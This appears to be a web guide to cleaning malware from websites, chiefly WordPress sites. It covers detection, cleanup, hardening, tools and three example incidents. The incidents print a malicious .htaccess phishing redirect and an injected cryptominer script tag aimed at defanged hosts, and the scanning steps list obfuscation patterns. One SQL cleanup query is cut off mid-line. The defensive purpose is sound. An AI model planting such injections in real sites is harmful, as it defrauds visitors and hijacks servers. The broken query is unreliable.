How to Remove Malware From Website
How to Remove Malware From Website Malware on a website is not just a technical glitch—it’s a security crisis that can compromise your brand, alienate your audience, and trigger severe penalties from search engines. Whether you’re running a small business site, an e-commerce store, or a corporate blog, malware can silently infiltrate your pages through outdated plugins, weak passwords, or compromi
How to Remove Malware From Website
Malware on a website is not just a technical glitch—it’s a security crisis that can compromise your brand, alienate your audience, and trigger severe penalties from search engines. Whether you’re running a small business site, an e-commerce store, or a corporate blog, malware can silently infiltrate your pages through outdated plugins, weak passwords, or compromised third-party scripts. Once infected, your site may redirect visitors to phishing pages, inject malicious code into search results, or even be blacklisted by Google and other major platforms. Removing malware from a website is not a one-time fix; it’s a systematic process that requires vigilance, technical precision, and ongoing protection. This comprehensive guide walks you through every phase of malware removal—from detection and isolation to cleanup and prevention—equipping you with the knowledge to restore your site’s integrity and safeguard its future.
Step-by-Step Guide
Step 1: Identify Signs of Malware Infection
Before you can remove malware, you must first confirm its presence. Many website owners are unaware their site is infected until visitors report issues or search engines flag the site. Common indicators include:
- Unfamiliar pop-ups or redirects to suspicious domains
- Warnings from browsers (e.g., “This site may be hacked” in Chrome)
- Unexpected changes in site content or layout
- Sudden drop in organic traffic or rankings
- Unrecognized files or code in your server directories
- Google Search Console alerts under “Security & Manual Actions”
- Unusual outbound connections or spikes in server resource usage
Use automated tools like Google’s Safe Browsing diagnostic tool or Sucuri SiteCheck to scan your site for known malware signatures. These tools analyze your site’s code, scripts, and links to detect malicious payloads. If any red flags appear, proceed immediately to isolation and cleanup.
Step 2: Isolate the Infected Site
Once malware is suspected, the priority is to prevent further damage. Isolating your site protects both your visitors and your server environment. Here’s how:
First, place your website in maintenance mode. This prevents visitors from accessing potentially compromised pages while you work. Most CMS platforms (WordPress, Joomla, Drupal) offer built-in maintenance plugins or can be temporarily disabled by adding a simple index.html file with a “Site Under Maintenance” message to the root directory.
Second, disable automatic updates or external script loading. Malware often exploits third-party services like ads, analytics, or widgets. Temporarily disable all non-essential plugins, themes, and external JavaScripts to reduce the attack surface.
Third, if you’re on shared hosting, notify your provider. Some hosts offer malware scanning and can help quarantine your account to prevent cross-contamination with other sites on the same server.
Finally, create a full backup of your site—including files, database, and server configurations—before making any changes. This backup will serve as your reference point and recovery option if something goes wrong during cleanup.
Step 3: Scan Files and Database for Malicious Code
Malware typically hides in three places: core files, uploaded content, and the database. Each requires a different scanning approach.
File System Scan: Use a secure, offline malware scanner like ClamAV, Malwarebytes, or a dedicated web scanner such as Wordfence (for WordPress) or SiteLock. Upload your entire site files to a secure local environment and run a deep scan. Look for:
- Unrecognized PHP files with random names (e.g.,
wp-12345.php) - Encoded strings like
eval(base64_decode(...))orgzinflate(str_rot13(...)) - Hidden .htaccess files with redirect rules
- Modified core files (e.g., wp-config.php, index.php)
- Files with unusual permissions (e.g., 777 on scripts)
Database Scan: Malware often injects code into database tables—especially posts, options, and comments. Use phpMyAdmin or a similar tool to export your database as a SQL file. Open it in a text editor and search for:
- Base64-encoded strings
- JavaScript snippets with
document.writeorlocation.href - Unusual entries in the
wp_optionstable (e.g., hidden admin users, malicious redirects) - Spammy links in comment sections or post content
Use tools like VirusTotal to analyze suspicious strings. Paste any encoded code into VirusTotal’s URL or file scanner to see if it’s flagged as malicious by multiple engines.
Step 4: Remove Malicious Code and Files
Now that you’ve identified the threats, it’s time to remove them. This step requires caution—deleting the wrong file can break your site.
Start with the most obvious threats:
- Delete any unknown files found during your scan. Do not rely on file names alone—malware often disguises itself as legitimate files.
- Remove unauthorized admin users from your CMS. Check user lists in WordPress (Users > All Users) or your database’s
wp_userstable. Delete any accounts you didn’t create. - Restore original core files. If you’re using WordPress, Joomla, or Drupal, download fresh copies from the official website and replace your current core files (excluding wp-config.php and the /wp-content/ directory).
- Clear malicious entries from your database. Use SQL queries to delete spammy posts, comments, or options. For example, in WordPress:
DELETE FROM wp_comments WHERE comment_content LIKE '%viagra%';
DELETE FROM wp_options WHERE option_name LIKE '%malware%';
DELETE FROM wp_posts WHERE post_content LIKE '%
Always back up your database before running deletion queries. Test queries on a local copy first.
For .htaccess files, compare your version with a clean one from a fresh CMS install. Remove any lines containing Redirect 301, RewriteCond, or RewriteRule pointing to unfamiliar domains.
For JavaScript injections, search your theme and plugin files for hidden <script> tags. These often appear at the end of files or are obfuscated using character encoding. Replace compromised theme or plugin files with clean versions from trusted sources.
Step 5: Change All Passwords and Access Credentials
Malware often gains access through weak or stolen credentials. Even if you’ve removed the code, attackers may still have backdoor access via saved passwords.
Change the following:
- FTP/SFTP/SSH passwords – Use strong, unique passwords with at least 12 characters, including uppercase, lowercase, numbers, and symbols.
- Database credentials – Update the username and password in your
wp-config.php(or equivalent) and in your database server. - CMS admin accounts – Reset all user passwords, especially administrators. Enable two-factor authentication if available.
- Hosting control panel – Change your cPanel, Plesk, or hosting provider login credentials.
- Third-party service keys – Regenerate API keys for Google Analytics, Cloudflare, payment gateways, and other integrations.
Use a password manager like Bitwarden or 1Password to generate and store complex passwords securely. Never reuse passwords across platforms.
Step 6: Update Everything
Outdated software is the
1 entry point for malware. After cleaning your site, update all components to their latest secure versions.
- CMS Core – Update WordPress, Joomla, Drupal, etc., to the most recent stable release.
- Themes and Plugins – Remove any unused or abandoned plugins/themes. Update all active ones. Avoid nulled or pirated themes—they often contain hidden backdoors.
- Server Software – Ensure your PHP version is supported (PHP 8.1 or higher recommended). Update Apache/Nginx, MySQL/MariaDB, and other server components.
- Server OS – If you manage your own server, apply all security patches for Linux/Windows.
After updating, test your site thoroughly. Check all pages, forms, checkout flows, and media uploads. Broken functionality after updates may indicate residual malware or incompatible plugins.
Step 7: Monitor for Backdoors and Re-infection
Malware often leaves behind hidden backdoors—small pieces of code that allow attackers to re-infect your site even after cleanup.
Common backdoor indicators:
- Hidden files in /tmp, /cache, or /uploads directories
- Files with timestamps matching the infection date
- Unusual cron jobs or scheduled tasks
- PHP files that accept remote commands via GET/POST parameters
Use tools like PHP Malware Scanner or Wordfence to perform recurring scans. Set up real-time file integrity monitoring to alert you when core files change.
Check your server’s access logs for suspicious activity. Look for repeated requests to unknown files (e.g., /wp-content/plugins/evil.php), POST requests to wp-login.php from foreign IPs, or traffic spikes from unfamiliar referrers.
Implement a whitelist for allowed file types in upload directories. Block executable files (.php, .exe, .bat) from being uploaded to media folders.
Step 8: Request Reconsideration from Search Engines
If your site was flagged by Google or Bing, you must formally request a review to restore your search visibility.
For Google:
- Log into Google Search Console.
- Go to “Security & Manual Actions” > “Security Issues.”
- Click “Request a Review” after confirming all malware is removed.
- Provide a detailed explanation of your cleanup steps in the comment box.
For Bing:
- Visit Bing Webmaster Tools.
- Go to “Security & Malware” under “Site Configuration.”
- Click “Request Review” after confirming cleanup.
Google typically responds within 24–72 hours. If your request is denied, recheck your site for overlooked malware and resubmit.
Step 9: Test and Validate Cleanup
Before declaring your site clean, perform a final validation:
- Run your site through Sucuri SiteCheck and Google Safe Browsing.
- Use browser developer tools to inspect page source for hidden scripts.
- Test your site in incognito mode and across multiple browsers.
- Verify that no redirects occur when visiting your homepage or key pages.
- Check your site’s robots.txt and sitemap.xml for unauthorized additions.
Once all checks pass, remove maintenance mode and monitor traffic closely for the next 7–14 days. Watch for anomalies in Google Analytics, server logs, or security alerts.
Best Practices
Regular Backups Are Non-Negotiable
Automate daily or weekly backups of your entire site—including files and database—and store them offsite. Use cloud storage (e.g., Amazon S3, Google Drive) or a dedicated backup service like UpdraftPlus (WordPress) or BackupBuddy. Test your backups regularly by restoring them to a staging environment. A clean backup is your fastest recovery option if malware returns.
Use a Web Application Firewall (WAF)
A WAF acts as a barrier between your site and potential attackers. Services like Cloudflare, Sucuri, and Wordfence filter malicious traffic before it reaches your server. Configure rules to block known malware IPs, SQL injection patterns, and brute-force login attempts. A WAF can prevent infections before they happen.
Enforce Strong Access Controls
Limit access to your site’s backend. Only grant administrative privileges to trusted individuals. Use role-based access control (RBAC) to assign minimal permissions. Disable user registration if not needed. For WordPress, install plugins like “User Role Editor” to restrict capabilities.
Disable File Editing in CMS
By default, WordPress allows users to edit theme and plugin files from the dashboard. This is a major security risk. Add this line to your wp-config.php file:
define('DISALLOW_FILE_EDIT', true);
This prevents attackers from modifying files via the admin panel even if they gain login access.
Keep Software Updated Automatically
Enable auto-updates for your CMS, plugins, and themes where possible. In WordPress, add this to wp-config.php:
define('WP_AUTO_UPDATE_CORE', true);
add_filter('auto_update_plugin', '__return_true');
add_filter('auto_update_theme', '__return_true');
Automated updates reduce the window of opportunity for exploits targeting outdated software.
Scan for Vulnerabilities Regularly
Use vulnerability scanners like WPScan (for WordPress), Nikto, or OpenVAS to detect known security weaknesses. Schedule monthly scans and address findings immediately. Pay attention to high-risk vulnerabilities like SQL injection, cross-site scripting (XSS), and remote code execution (RCE).
Secure Your Hosting Environment
Choose a reputable hosting provider with built-in security features: automatic malware scanning, DDoS protection, and daily backups. Avoid cheap shared hosting with poor support. Consider managed WordPress hosting (e.g., Kinsta, WP Engine) for enhanced security and performance.
Monitor for Suspicious Activity
Set up alerts for login attempts, file changes, and traffic spikes. Use tools like Google Analytics to track unusual behavior (e.g., sudden traffic from Russia or China with 100% bounce rates). Install server monitoring tools like Logwatch or Fail2Ban to detect and block malicious IP addresses automatically.
Educate Your Team
Human error is a leading cause of malware infections. Train staff to recognize phishing emails, avoid downloading untrusted plugins, and never share login credentials. Create a security policy document outlining acceptable practices for content uploads, plugin installations, and password management.
Tools and Resources
Malware Scanners
- Sucuri SiteCheck – Free online scanner that detects malware, blacklisting, and vulnerabilities.
- Wordfence – WordPress plugin with real-time firewall, malware scanner, and login security.
- Malwarebytes – Desktop scanner for detecting malicious files on your local machine and server.
- ClamAV – Open-source antivirus engine for Linux servers.
- Quttera Web Malware Scanner – Detects hidden malware, obfuscated scripts, and phishing content.
File Integrity Monitors
- AIDE (Advanced Intrusion Detection Environment) – Monitors file changes on Linux servers.
- OSSEC – Open-source HIDS (Host-based Intrusion Detection System) with log analysis and alerting.
- Wordfence File Integrity Monitoring – Tracks changes to core WordPress files.
Security Plugins (WordPress)
- iThemes Security – Comprehensive security suite with brute-force protection and two-factor auth.
- All In One WP Security & Firewall – Easy-to-use plugin for hardening WordPress installations.
- Jetpack Security – Includes malware scanning, brute-force protection, and daily backups.
Server-Level Tools
- Cloudflare – CDN with WAF, DDoS protection, and SSL encryption.
- ModSecurity – Open-source WAF for Apache/Nginx that blocks SQLi and XSS attacks.
- Fail2Ban – Automatically bans IPs that show malicious behavior in server logs.
- CSF (ConfigServer Security & Firewall) – Advanced firewall for Linux servers.
Database Cleanup Tools
- WP-CLI – Command-line tool to clean spam comments, orphaned data, and optimize tables.
- phpMyAdmin – Web-based interface to manually inspect and clean database tables.
- Security Check by Wordfence – Scans database for malicious entries and backdoors.
Online Resources
- Wordfence Learning Center – In-depth guides on WordPress security.
- OWASP Top 10 – Industry standard for web application security risks.
- Google Search Console – Monitor site health and security alerts.
- VirusTotal – Analyze URLs, files, and domains for malware.
- SSL Shopper – Check SSL certificate validity and configuration.
Real Examples
Example 1: E-Commerce Store Redirecting to Phishing Page
A small online store selling handmade jewelry noticed a sharp decline in sales and received complaints from customers about being redirected to a fake PayPal login page. A Sucuri scan revealed a malicious .htaccess file in the root directory containing:
RewriteEngine On
RewriteCond %{HTTP_REFERER} .*google.* [NC,OR]
RewriteCond %{HTTP_REFERER} .*bing.* [NC,OR]
RewriteCond %{HTTP_REFERER} .*yahoo.* [NC]
RewriteRule ^(.*)$ http://phishing-site[.]com/redirect.php [R=301,L]
The attacker had exploited an outdated WooCommerce plugin to upload this file. The site owner:
- Disabled the site temporarily
- Replaced all core files with fresh WordPress and WooCommerce downloads
- Deleted the malicious .htaccess file
- Changed all passwords
- Installed Wordfence and enabled its firewall
- Submitted a reconsideration request to Google
Within 48 hours, the site was cleared by Google, and traffic returned to normal.
Example 2: Blog Injecting Cryptocurrency Miners
A tech blogger noticed slow page load times and high server CPU usage. Upon inspection, hidden JavaScript code was found at the bottom of every page:
<script>var script = document.createElement('script'); script.src = 'https://miner-domain[.]com/miner.js'; document.body.appendChild(script);</script>
The malware was injected via a compromised advertising plugin. The owner:
- Removed the plugin and replaced it with a trusted alternative
- Scanned the theme files and found the same script embedded in footer.php
- Restored footer.php from a clean backup
- Updated PHP from 7.2 to 8.1 to patch known vulnerabilities
- Enabled Cloudflare’s performance and security features
Server load returned to normal within hours, and no search engine penalties were issued because the malware was detected early.
Example 3: WordPress Site Compromised via Brute Force Attack
A freelance designer’s portfolio site was hacked after using “admin” as the username and a weak password. Attackers created 17 new admin users and injected spam links into every post. The cleanup steps included:
- Using phpMyAdmin to delete all unauthorized users
- Restoring the database from a 7-day-old clean backup
- Reinstalling WordPress core files
- Enabling two-factor authentication via Google Authenticator
- Installing a login limit plugin to block brute force attempts
The site was restored without losing content, and no search engine penalties occurred because the spam links were removed before Google indexed them.
FAQs
How do I know if my website has malware?
You may notice browser warnings, unexpected redirects, slow performance, or alerts in Google Search Console. Use free scanners like Sucuri SiteCheck or Google Safe Browsing to confirm infection.
Can malware be removed without technical skills?
Yes, but with limitations. Plugins like Wordfence or Sucuri offer automated cleanup for common infections. However, complex or persistent malware often requires manual intervention. If you’re unsure, hire a professional security expert.
Will removing malware restore my search rankings?
Yes, but only after you request a review from Google Search Console. Rankings may take days or weeks to recover, depending on the severity and duration of the infection.
How often should I scan my website for malware?
At minimum, scan weekly. For high-traffic or e-commerce sites, use real-time monitoring tools. Schedule monthly vulnerability scans and always scan after updating plugins or themes.
Is it safe to use free themes and plugins?
Only if they’re downloaded from official repositories like WordPress.org or the Joomla Extensions Directory. Avoid “nulled” or pirated versions—they frequently contain malware or backdoors.
Does SSL protect my site from malware?
No. SSL encrypts data between the browser and server but does not prevent code injection, file uploads, or server exploits. You still need firewalls, updates, and scans.
What’s the most common way websites get infected?
Outdated plugins, weak passwords, and unpatched CMS versions are the top three causes. Poorly secured file uploads and compromised third-party scripts are also frequent vectors.
Can malware spread to my computer if I visit my own site?
Yes. Malware on your site can deliver exploits to your browser, especially if you’re using outdated software. Always scan your own device after handling a compromised site.
How long does malware removal take?
Simple infections may take 1–2 hours. Complex cases involving multiple backdoors, database injections, or server-level compromises can take 8–24 hours or longer. Patience and thoroughness are key.
What if malware keeps coming back?
If reinfection occurs, you likely have an unpatched vulnerability or hidden backdoor. Re-scan your server logs, check cron jobs, review file permissions, and consider migrating to a more secure hosting environment. Consult a professional if the problem persists.
Conclusion
Removing malware from a website is a demanding but essential task. It requires technical diligence, systematic analysis, and a commitment to long-term security. There is no magic button—only a process grounded in detection, isolation, cleanup, and prevention. By following the steps outlined in this guide, you not only restore your site’s functionality but also strengthen its defenses against future attacks.
Malware is not a question of “if” but “when.” The difference between a minor incident and a catastrophic breach lies in preparedness. Implement the best practices outlined here—regular backups, strong passwords, updated software, and proactive monitoring—to build a resilient online presence. Your audience, your reputation, and your search visibility depend on it.
Stay vigilant. Stay informed. And never underestimate the power of a clean, secure website.

























